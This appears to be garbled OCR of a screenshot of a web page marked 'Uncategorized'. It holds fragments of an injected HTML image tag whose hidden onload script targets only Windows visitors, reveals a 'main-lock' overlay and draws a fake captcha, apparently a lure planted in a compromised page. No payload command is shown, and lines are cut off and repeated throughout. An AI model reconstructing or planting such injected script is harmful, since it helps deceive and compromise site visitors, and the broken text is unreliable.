
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
Uncategorized
Quick solution: Frame Could
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
Uncategorized